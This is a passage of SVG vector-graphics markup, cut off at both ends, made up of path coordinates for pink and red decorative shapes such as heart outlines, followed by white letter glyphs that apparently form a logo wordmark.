372.853,377.222C378.948,374.515 395.498,367.927 412.939,367.573C422.618,367.377 432.57,369.098 441.16,374.465C441.246,374.519 441.273,374.632 441.22,374.718C441.167,374.804 441.054,374.831 440.967,374.778C432.394,369.599 422.529,368.046 412.961,368.384C391.237,369.15 371.054,379.668 371.054,379.668C370.756,379.821 370.392,379.751 370.172,379.499C369.951,379.247 369.93,378.878 370.121,378.602C370.121,378.602 379.56,364.816 381.728,359.714C381.226,360.115 380.596,360.683 379.814,361.432C374.937,366.101 365.31,367.732 356.062,367.867C345.626,368.02 335.71,366.284 333.774,365.271C332.846,364.785 332.74,364.054 332.794,363.661C332.843,363.309 333.023,362.895 333.566,362.599C333.875,362.43 334.608,362.245 335.85,362.199C339.289,362.071 342.626,359.994 345.587,357.36C349.482,353.895 352.708,349.413 354.582,346.535C354.582,346.536 342.77,349.218 342.77,349.218C334.481,351.077 321.946,348.799 313.232,346.093C308.464,344.613 304.823,342.958 303.472,341.839C302.37,340.926 302.212,339.923 302.332,339.281C302.465,338.576 303.165,337.446 305.293,337.256C308.001,337.013 312.132,334.309 316.347,331.144C320.529,328.002 324.73,324.325 327.687,321.627C324.179,321.799 319.488,321.996 314.985,322.079C310.012,322.171 305.263,322.116 302.512,321.76C290.6,320.211 278.452,314.296 271.299,309.081C268.183,306.81 265.989,304.61 264.988,302.939C264.097,301.452 263.99,300.124 264.275,299.137C264.713,297.62 266.501,295.937 270.685,296.334C274.643,296.709 279.224,295.393 283.618,293.547C286.933,292.155 290.14,290.438 292.914,288.789C292.284,288.788 291.627,288.777 290.941,288.756C286.148,288.611 279.862,287.972 271.854,286.358C263.941,284.76 257.273,281.75 251.904,278.459C242.504,272.696 237.084,266.05 235.909,264.526C235.647,264.258 235.547,264.032 235.48,263.911C235.231,263.457 235.178,263.135 235.152,262.979L235.109,262.566L238.073,265.436C238.073,265.436 240.36,264.766 240.946,263.202C241.125,262.501 241.041,261.754 240.705,261.107L240.686,261.07C240.625,260.956 240.556,260.845 240.479,260.739L240.579,260.871C240.448,260.635 240.195,260.271 239.561,259.912C239.469,259.859 238.772,259.611 238.772,259.611C238.772,259.611 239.343,259.655 240.203,259.661C242.61,259.675 247.804,259.514 259.02,258.77C265.373,258.351 270.641,256.855 274.869,255.017C278.36,253.499 281.126,251.749 283.188,250.196C281.296,249.827 279.026,249.305 276.378,248.568C271.401,247.183 265.03,245.016 257.264,241.631C249.779,238.364 244.156,233.93 239.988,229.463C231.515,220.383 229.026,211.146 229.026,211.146L232.128,213.509L232.188,207.072L232.496,207.093C232.533,207.097 232.611,207.105 232.763,207.133C232.836,207.147 232.993,207.178 233.318,207.258C233.826,207.382 234.914,207.663 237.233,208.307C240.247,209.145 245.389,210.607 254.158,213.16C259.271,214.654 263.305,215.101 266.477,214.915C269.579,214.733 271.707,213.928 273.114,213.089C268.667,210.687 261.082,206.331 254.096,201.081C248.871,197.154 243.993,192.721 240.881,188.245C237.728,183.71 235.818,177.692 234.755,171.561C232.569,158.953 233.878,145.94 233.878,145.94C233.98,144.893 234.644,143.984 235.61,143.568C236.576,143.152 237.692,143.294 238.523,143.939C238.523,143.939 262.724,162.893 292.888,173.899C305.688,178.569 319.565,181.825 333.12,181.512C359.002,180.936 384.094,193.495 401.079,215.936C415.073,234.425 423.571,259.627 422.361,289.597C421.685,306.202 429.258,325.567 439.546,343.999C460.116,380.854 491.65,413.942 491.65,413.942C491.721,414.015 491.719,414.131 491.646,414.202C491.574,414.272 491.457,414.27 491.387,414.197C491.387,414.197 459.207,381.525 437.999,344.878C427.193,326.204 419.274,306.489 419.712,289.508C420.475,260.377 411.947,235.994 398.111,218.214C381.704,197.13 357.814,185.37 333.255,186.227C319.1,186.709 304.557,183.515 291.138,178.774C267.777,170.52 247.841,157.596 239.354,151.667C239.232,156.322 239.337,163.496 240.604,170.527C241.546,175.758 243.116,180.922 245.834,184.778C248.645,188.767 253.083,192.66 257.781,196.146C268.097,203.801 279.745,209.437 279.745,209.437C281.292,210.191 281.949,212.046 281.222,213.605C281.222,213.605 278.895,219.232 269.938,220.886C265.839,221.643 260.153,221.554 252.372,219.31L237.635,215.087C239.115,217.919 241.382,221.499 244.705,225.064C248.357,228.982 253.278,232.879 259.834,235.755C267.253,239.012 273.34,241.103 278.094,242.445C286.205,244.736 290.254,244.792 290.254,244.792C291.46,244.792 292.561,245.481 293.087,246.567C293.613,247.653 293.472,248.944 292.725,249.891C292.725,249.891 287.767,256.258 277.33,260.723C272.541,262.772 266.579,264.427 259.4,264.851C252.578,265.251 247.933,265.455 244.77,265.545Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,73.5888,39.7615)">
                            <path d="M400.22,371.513C400.22,371.513 392.731,360.235 384.808,341.553C379.828,329.811 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 389.29,372.435 404.366,377.984" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(1,0,0,1,-895.028,-766.189)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-879.836,-767.51)">
                        <path d="M1430.22,1209.41C1430.22,1209.41 1431.55,1193.06 1410.99,1171.93C1387.55,1147.83 1340.5,1126.92 1338.82,1096.02C1336.6,1055.1 1375.09,1051.88 1395.4,1058.09C1412.41,1063.3 1432.93,1082.07 1432.61,1081.73C1426.51,1075.43 1406.98,1064.2 1394.71,1060.64C1381.22,1056.71 1342.21,1053.41 1341.85,1094.87C1341.58,1125.22 1390.78,1146.97 1412.36,1169.74C1432.08,1190.55 1430.22,1209.41 1430.22,1209.41Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-888.502,-742.694)">
                        <path d="M1465,1057.37C1465,1057.37 1480.62,1041.9 1501.51,1030.6C1520.83,1020.14 1557.36,1021.64 1571.27,1049.3C1583.65,1073.93 1569.99,1102.52 1541.56,1140.77C1509.95,1183.3 1428.46,1234.48 1428.46,1234.48C1428.46,1234.48 1506.29,1181.12 1539.11,1138.92C1571.45,1097.35 1578.52,1068.47 1567.67,1050.67C1555.75,1031.12 1530.1,1021.22 1501.91,1032.88C1479.96,1041.95 1465,1057.37 1465,1057.37Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(-0.287033,-0.0310565,-0.0310565,0.287033,1139.29,-39.1724)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(-0.0927122,0.107708,0.107708,0.0927122,649.344,-25.4902)">
                        <path d="M1425.07,1258.15C1425.07,1258.15 1437.6,1210.02 1421.98,1185.46C1403.94,1157.09 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15Z" style="fill:rgb(255,0,3);"/>
                    </g>
                </g>
                <g transform="matrix(1,0,0,1,283.838,1060.65)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.334,-0.527C0.332,-0.523 0.329,-0.517 0.324,-0.507C0.32,-0.497 0.316,-0.486 0.312,-0.474C0.307,-0.461 0.303,-0.448 0.299,-0.434C0.294,-0.42 0.29,-0.407 0.286,-0.395C0.283,-0.383 0.279,-0.372 0.277,-0.363C0.274,-0.353 0.273,-0.347 0.272,-0.344C0.271,-0.341 0.27,-0.335 0.268,-0.328C0.267,-0.321 0.265,-0.315 0.264,-0.31C0.3,-0.322 0.336,-0.332 0.372,-0.34C0.407,-0.348 0.443,-0.353 0.479,-0.353C0.485,-0.353 0.492,-0.352 0.501,-0.352C0.51,-0.352 0.519,-0.351 0.528,-0.348C0.537,-0.346 0.544,-0.343 0.551,-0.338C0.557,-0.334 0.56,-0.327 0.56,-0.319C0.56,-0.319 0.56,-0.316 0.56,-0.313C0.559,-0.309 0.558,-0.305 0.557,-0.3C0.555,-0.295 0.552,-0.29 0.549,-0.285C0.546,-0.28 0.541,-0.277 0.535,-0.274C0.532,-0.275 0.528,-0.275 0.525,-0.275L0.514,-0.275C0.491,-0.275 0.468,-0.273 0.445,-0.269C0.421,-0.265 0.398,-0.259 0.374,-0.252C0.351,-0.245 0.327,-0.237 0.304,-0.227C0.28,-0.218 0.257,-0.208 0.233,-0.197L0.184,0.017C0.183,0.022 0.181,0.027 0.176,0.031C0.171,0.036 0.167,0.038 0.162,0.038L0.15,0.038C0.138,0.038 0.129,0.033 0.125,0.023C0.12,0.013 0.118,-0 0.118,-0.016C0.118,-0.029 0.119,-0.044 0.121,-0.06C0.123,-0.076 0.126,-0.091 0.129,-0.106C0.132,-0.121 0.134,-0.135 0.137,-0.147C0.139,-0.159 0.14,-0.169 0.14,-0.175C0.136,-0.181 0.132,-0.187 0.128,-0.193C0.125,-0.199 0.123,-0.207 0.123,-0.216C0.123,-0.23 0.126,-0.242 0.134,-0.25C0.141,-0.258 0.151,-0.267 0.164,-0.275C0.165,-0.276 0.166,-0.278 0.168,-0.28C0.169,-0.283 0.17,-0.286 0.172,-0.289C0.173,-0.292 0.174,-0.296 0.175,-0.299C0.175,-0.302 0.176,-0.305 0.177,-0.307L0.197,-0.379C0.205,-0.408 0.212,-0.433 0.218,-0.454C0.224,-0.475 0.23,-0.494 0.235,-0.511C0.24,-0.528 0.245,-0.543 0.249,-0.557C0.254,-0.57 0.258,-0.583 0.262,-0.596C0.264,-0.6 0.266,-0.606 0.269,-0.614C0.272,-0.622 0.276,-0.63 0.28,-0.637C0.284,-0.645 0.289,-0.651 0.295,-0.657C0.3,-0.662 0.306,-0.665 0.313,-0.665C0.328,-0.665 0.338,-0.664 0.343,-0.661C0.348,-0.659 0.352,-0.656 0.354,-0.652L0.358,-0.641C0.363,-0.642 0.371,-0.643 0.38,-0.645C0.39,-0.647 0.4,-0.649 0.41,-0.651C0.42,-0.653 0.43,-0.655 0.438,-0.657C0.447,-0.66 0.454,-0.661 0.458,-0.663C0.479,-0.668 0.499,-0.674 0.518,-0.678C0.536,-0.682 0.553,-0.685 0.569,-0.688C0.586,-0.691 0.601,-0.693 0.616,-0.694C0.631,-0.696 0.646,-0.696 0.662,-0.696C0.669,-0.696 0.675,-0.696 0.682,-0.695C0.688,-0.695 0.693,-0.693 0.698,-0.692C0.702,-0.69 0.705,-0.687 0.708,-0.684C0.711,-0.68 0.712,-0.676 0.712,-0.67C0.712,-0.667 0.711,-0.664 0.71,-0.659C0.709,-0.655 0.707,-0.651 0.704,-0.646C0.701,-0.642 0.697,-0.638 0.692,-0.634C0.687,-0.63 0.68,-0.627 0.673,-0.625C0.671,-0.624 0.667,-0.623 0.661,-0.622C0.655,-0.621 0.648,-0.62 0.64,-0.619L0.591,-0.61C0.579,-0.607 0.565,-0.604 0.55,-0.601C0.534,-0.597 0.518,-0.594 0.501,-0.589C0.484,-0.585 0.468,-0.581 0.451,-0.576C0.434,-0.571 0.418,-0.566 0.403,-0.561C0.388,-0.555 0.374,-0.55 0.363,-0.544C0.351,-0.539 0.341,-0.533 0.334,-0.527Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,27.6123,0)">
                        <path d="M0.181,-0.435C0.182,-0.44 0.184,-0.444 0.186,-0.448C0.189,-0.452 0.191,-0.455 0.194,-0.457C0.197,-0.459 0.199,-0.461 0.202,-0.462C0.204,-0.463 0.206,-0.463 0.207,-0.463C0.211,-0.463 0.215,-0.463 0.22,-0.462C0.225,-0.461 0.229,-0.461 0.234,-0.46C0.239,-0.459 0.244,-0.458 0.249,-0.457C0.257,-0.457 0.264,-0.453 0.267,-0.447C0.271,-0.44 0.273,-0.432 0.273,-0.423C0.273,-0.416 0.272,-0.41 0.27,-0.403C0.259,-0.363 0.249,-0.327 0.24,-0.297C0.231,-0.267 0.223,-0.241 0.217,-0.22C0.21,-0.199 0.205,-0.182 0.202,-0.168C0.198,-0.155 0.197,-0.145 0.197,-0.138C0.197,-0.131 0.198,-0.124 0.199,-0.115C0.201,-0.107 0.204,-0.099 0.208,-0.092C0.211,-0.084 0.216,-0.078 0.221,-0.073C0.227,-0.068 0.233,-0.066 0.241,-0.066C0.255,-0.066 0.269,-0.07 0.283,-0.079C0.297,-0.087 0.31,-0.097 0.323,-0.11C0.335,-0.122 0.347,-0.135 0.357,-0.149C0.367,-0.163 0.376,-0.175 0.382,-0.186L0.395,-0.208C0.403,-0.221 0.41,-0.237 0.417,-0.255C0.423,-0.272 0.429,-0.29 0.434,-0.308C0.439,-0.326 0.444,-0.343 0.447,-0.359C0.451,-0.374 0.454,-0.387 0.456,-0.396L0.468,-0.461C0.471,-0.474 0.475,-0.482 0.48,-0.487C0.486,-0.492 0.495,-0.494 0.507,-0.494C0.515,-0.494 0.523,-0.493 0.529,-0.491C0.536,-0.49 0.541,-0.486 0.546,-0.482C0.55,-0.477 0.554,-0.471 0.556,-0.464C0.558,-0.456 0.56,-0.446 0.56,-0.434C0.56,-0.42 0.557,-0.403 0.553,-0.383C0.549,-0.362 0.544,-0.342 0.539,-0.321C0.536,-0.309 0.533,-0.296 0.53,-0.283C0.526,-0.269 0.524,-0.256 0.521,-0.242C0.519,-0.229 0.517,-0.216 0.515,-0.204C0.514,-0.192 0.513,-0.181 0.513,-0.171C0.513,-0.154 0.514,-0.138 0.515,-0.121C0.516,-0.104 0.517,-0.087 0.517,-0.068C0.517,-0.06 0.516,-0.052 0.516,-0.046C0.515,-0.039 0.515,-0.035 0.514,-0.031C0.51,-0.019 0.505,-0.009 0.5,-0.003C0.494,0.003 0.484,0.006 0.471,0.006C0.461,0.006 0.454,0.005 0.448,0.003C0.443,0.001 0.438,-0.002 0.435,-0.005C0.432,-0.009 0.43,-0.013 0.429,-0.017C0.428,-0.022 0.428,-0.026 0.427,-0.031L0.422,-0.123L0.417,-0.122C0.407,-0.108 0.395,-0.093 0.382,-0.076C0.37,-0.059 0.356,-0.043 0.34,-0.028C0.325,-0.014 0.308,-0.001 0.29,0.009C0.272,0.018 0.253,0.023 0.231,0.023C0.227,0.023 0.222,0.022 0.215,0.02C0.208,0.018 0.201,0.015 0.194,0.012C0.187,0.009 0.18,0.005 0.174,0.001C0.167,-0.003 0.162,-0.007 0.158,-0.01C0.14,-0.027 0.128,-0.046 0.12,-0.066C0.113,-0.087 0.109,-0.108 0.109,-0.13C0.109,-0.142 0.11,-0.154 0.112,-0.166C0.114,-0.178 0.116,-0.19 0.119,-0.201C0.121,-0.212 0.124,-0.223 0.127,-0.233C0.13,-0.243 0.133,-0.251 0.135,-0.259C0.141,-0.284 0.146,-0.305 0.151,-0.324L0.174,-0.408C0.176,-0.418 0.179,-0.427 0.181,-0.435Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,55.3223,0)">
                        <path d="M0.442,-0.401C0.431,-0.401 0.419,-0.398 0.406,-0.393C0.393,-0.387 0.379,-0.38 0.365,-0.371C0.351,-0.362 0.337,-0.352 0.323,-0.34C0.308,-0.329 0.294,-0.317 0.28,-0.304C0.273,-0.298 0.266,-0.292 0.259,-0.287C0.253,-0.282 0.246,-0.278 0.24,-0.276C0.235,-0.268 0.23,-0.259 0.225,-0.246C0.22,-0.234 0.215,-0.221 0.21,-0.206C0.206,-0.192 0.201,-0.177 0.197,-0.162C0.192,-0.147 0.188,-0.133 0.186,-0.12C0.184,-0.113 0.183,-0.106 0.182,-0.1C0.181,-0.093 0.18,-0.086 0.178,-0.079C0.177,-0.072 0.175,-0.064 0.174,-0.055C0.172,-0.047 0.17,-0.037 0.167,-0.027C0.165,-0.021 0.163,-0.016 0.159,-0.012C0.156,-0.008 0.152,-0.005 0.148,-0.003C0.144,-0.001 0.14,-0 0.137,0C0.133,0.001 0.13,0.001 0.128,0.001C0.116,0.001 0.106,-0.002 0.098,-0.008C0.09,-0.014 0.086,-0.025 0.086,-0.042C0.086,-0.047 0.087,-0.051 0.087,-0.056C0.087,-0.061 0.088,-0.067 0.09,-0.073C0.097,-0.104 0.104,-0.132 0.111,-0.157C0.117,-0.181 0.124,-0.204 0.131,-0.226C0.138,-0.247 0.145,-0.267 0.152,-0.285C0.159,-0.304 0.166,-0.323 0.173,-0.342C0.18,-0.361 0.188,-0.381 0.196,-0.401C0.204,-0.421 0.213,-0.444 0.222,-0.469C0.224,-0.474 0.229,-0.479 0.237,-0.483C0.245,-0.486 0.254,-0.488 0.264,-0.488C0.276,-0.488 0.286,-0.486 0.294,-0.48C0.302,-0.474 0.306,-0.466 0.306,-0.456C0.306,-0.455 0.306,-0.453 0.305,-0.451C0.305,-0.448 0.304,-0.445 0.302,-0.442L0.281,-0.392C0.294,-0.402 0.309,-0.413 0.323,-0.424C0.338,-0.435 0.354,-0.444 0.369,-0.453C0.385,-0.462 0.4,-0.469 0.416,-0.474C0.432,-0.479 0.448,-0.482 0.463,-0.482C0.494,-0.482 0.519,-0.474 0.536,-0.457C0.554,-0.44 0.563,-0.414 0.563,-0.379C0.563,-0.359 0.559,-0.336 0.552,-0.31C0.545,-0.284 0.536,-0.257 0.526,-0.227C0.515,-0.198 0.504,-0.167 0.491,-0.135C0.479,-0.102 0.468,-0.069 0.458,-0.036C0.455,-0.027 0.452,-0.019 0.448,-0.013C0.445,-0.007 0.442,-0.002 0.438,0.002C0.433,0.006 0.428,0.009 0.423,0.01C0.417,0.012 0.41,0.013 0.402,0.013C0.389,0.013 0.38,0.01 0.375,0.006C0.371,0.001 0.368,-0.007 0.368,-0.017C0.368,-0.026 0.37,-0.037 0.372,-0.051C0.375,-0.064 0.379,-0.078 0.384,-0.094C0.389,-0.11 0.395,-0.127 0.402,-0.145C0.408,-0.162 0.416,-0.181 0.423,-0.199C0.43,-0.214 0.436,-0.229 0.442,-0.244C0.448,-0.259 0.453,-0.274 0.458,-0.288C0.462,-0.302 0.466,-0.315 0.469,-0.328C0.472,-0.34 0.474,-0.352 0.474,-0.363C0.474,-0.373 0.471,-0.382 0.467,-0.389C0.463,-0.397 0.454,-0.401 0.442,-0.401Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,82.9346,0)">
                        <path d="M0.09,-0.167C0.095,-0.185 0.1,-0.203 0.107,-0.22C0.114,-0.238 0.123,-0.255 0.133,-0.272C0.144,-0.29 0.156,-0.307 0.17,-0.323C0.185,-0.339 0.201,-0.355 0.221,-0.37C0.234,-0.381 0.247,-0.39 0.262,-0.4C0.276,-0.409 0.291,-0.417 0.306,-0.424C0.321,-0.431 0.336,-0.436 0.351,-0.44C0.366,-0.444 0.381,-0.446 0.396,-0.446C0.407,-0.446 0.416,-0.445 0.425,-0.444C0.433,-0.442 0.441,-0.439 0.448,-0.436C0.451,-0.447 0.46,-0.478 0.474,-0.528C0.489,-0.578 0.506,-0.647 0.526,-0.736C0.53,-0.745 0.535,-0.752 0.542,-0.758C0.548,-0.764 0.556,-0.767 0.565,-0.767C0.571,-0.767 0.578,-0.766 0.584,-0.765C0.59,-0.764 0.596,-0.761 0.601,-0.758C0.605,-0.755 0.609,-0.75 0.612,-0.744C0.615,-0.738 0.617,-0.731 0.617,-0.721L0.519,-0.329C0.516,-0.318 0.513,-0.303 0.51,-0.284C0.508,-0.266 0.505,-0.246 0.503,-0.225C0.501,-0.204 0.499,-0.184 0.498,-0.163C0.496,-0.143 0.496,-0.125 0.496,-0.111C0.496,-0.093 0.493,-0.075 0.489,-0.057C0.487,-0.049 0.485,-0.042 0.483,-0.037C0.481,-0.031 0.478,-0.027 0.475,-0.024C0.471,-0.02 0.467,-0.018 0.461,-0.016C0.456,-0.015 0.449,-0.014 0.441,-0.014C0.431,-0.014 0.424,-0.015 0.419,-0.017C0.414,-0.019 0.41,-0.022 0.407,-0.025C0.405,-0.029 0.403,-0.032 0.403,-0.037L0.401,-0.067C0.4,-0.072 0.399,-0.077 0.396,-0.082C0.393,-0.079 0.387,-0.076 0.38,-0.072C0.374,-0.068 0.367,-0.063 0.36,-0.059C0.353,-0.054 0.346,-0.05 0.34,-0.047C0.334,-0.043 0.329,-0.04 0.326,-0.039C0.319,-0.034 0.31,-0.03 0.301,-0.025C0.291,-0.02 0.281,-0.016 0.27,-0.012C0.259,-0.008 0.248,-0.005 0.236,-0.002C0.224,0.001 0.212,0.002 0.2,0.002C0.186,0.002 0.171,-0 0.157,-0.005C0.144,-0.01 0.131,-0.018 0.12,-0.028C0.109,-0.038 0.101,-0.051 0.094,-0.066C0.088,-0.082 0.084,-0.1 0.084,-0.121C0.084,-0.128 0.085,-0.135 0.086,-0.143C0.087,-0.15 0.088,-0.158 0.09,-0.167ZM0.175,-0.171C0.172,-0.162 0.171,-0.152 0.171,-0.143C0.171,-0.134 0.172,-0.125 0.173,-0.116C0.175,-0.108 0.178,-0.101 0.182,-0.095C0.187,-0.089 0.193,-0.084 0.2,-0.08C0.207,-0.076 0.217,-0.074 0.229,-0.074C0.235,-0.074 0.242,-0.075 0.25,-0.078C0.257,-0.08 0.264,-0.083 0.272,-0.086C0.279,-0.09 0.286,-0.093 0.292,-0.097C0.299,-0.101 0.304,-0.104 0.309,-0.107C0.321,-0.115 0.332,-0.123 0.343,-0.131C0.354,-0.139 0.363,-0.147 0.372,-0.156C0.38,-0.165 0.387,-0.176 0.394,-0.187C0.4,-0.198 0.405,-0.211 0.409,-0.226C0.412,-0.239 0.415,-0.25 0.418,-0.261C0.42,-0.272 0.422,-0.282 0.424,-0.293C0.426,-0.303 0.428,-0.313 0.43,-0.324C0.431,-0.335 0.433,-0.347 0.435,-0.36C0.433,-0.362 0.431,-0.364 0.428,-0.365C0.425,-0.367 0.421,-0.368 0.416,-0.368C0.403,-0.368 0.388,-0.366 0.373,-0.362C0.357,-0.357 0.341,-0.351 0.324,-0.343C0.308,-0.335 0.292,-0.325 0.276,-0.313C0.26,-0.301 0.246,-0.288 0.232,-0.274C0.219,-0.259 0.207,-0.243 0.197,-0.226C0.187,-0.209 0.179,-0.191 0.175,-0.171Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,110.229,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,134.473,0)">
                        <path d="M0.097,-0.191C0.103,-0.216 0.113,-0.242 0.125,-0.27C0.137,-0.297 0.152,-0.323 0.169,-0.349C0.186,-0.374 0.206,-0.398 0.228,-0.42C0.25,-0.441 0.274,-0.459 0.3,-0.473C0.308,-0.477 0.318,-0.481 0.328,-0.483C0.338,-0.485 0.348,-0.486 0.358,-0.486C0.369,-0.486 0.379,-0.485 0.388,-0.483C0.398,-0.481 0.406,-0.478 0.412,-0.474C0.419,-0.469 0.424,-0.463 0.428,-0.456C0.432,-0.449 0.434,-0.44 0.434,-0.43C0.434,-0.422 0.433,-0.414 0.431,-0.406C0.428,-0.398 0.425,-0.391 0.42,-0.385C0.416,-0.378 0.41,-0.373 0.403,-0.369C0.396,-0.365 0.389,-0.363 0.379,-0.363C0.372,-0.363 0.366,-0.365 0.36,-0.367C0.354,-0.37 0.348,-0.373 0.342,-0.376C0.339,-0.378 0.337,-0.38 0.334,-0.381C0.331,-0.383 0.328,-0.384 0.325,-0.385C0.312,-0.379 0.299,-0.372 0.288,-0.362C0.276,-0.352 0.266,-0.342 0.256,-0.33C0.246,-0.318 0.237,-0.306 0.228,-0.292C0.22,-0.279 0.212,-0.266 0.206,-0.252C0.199,-0.239 0.193,-0.226 0.189,-0.213C0.184,-0.2 0.18,-0.188 0.177,-0.178C0.175,-0.17 0.173,-0.161 0.171,-0.151C0.169,-0.141 0.168,-0.132 